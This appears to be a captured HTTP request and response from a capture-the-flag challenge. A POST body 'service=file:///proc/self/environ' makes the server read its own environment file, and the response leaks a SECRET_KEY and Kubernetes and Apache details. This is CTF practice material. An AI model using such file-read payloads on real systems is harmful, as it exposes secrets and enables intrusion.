 Request
Pretty Raw Hex \n
1 POST /request HTTP/1.1
2 Host: gof.hackini24.shellmates.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: https://gof.hackini24.shellmates.club
10 Referer: https://gof.hackini24.shellmates.club/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 service=file:///proc/self/environ
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Mon, 18 Dec 2023 00:46:46 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 vary: Accept-Encoding
5 content-type: text/html; charset=utf-8
6 connection: close
7 Content-Length: 627
8
9 KUBERNETES_PORT=tcp://10.88.0.1:443KUBERNETES_SERVICE_PORT=443HOSTNAME=gof-86978f8c-nv4kr
SECRET_KEY=b7bb70a3b3c95f570a8d31ece41bf7c5APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pidKUBERNETES_PORT_443_TCP_ADDR=10.88.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443KUBERNETES_PORT_443_TCP_PROTO=tcp
APACHE_LOCK_DIR=/var/lock/apache2LANG=CAPACHE_RUN_USER=www-dataAPACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.88.0.1:443KUBERNETES_SERVICE_HOST=10.88.0.1PWD=/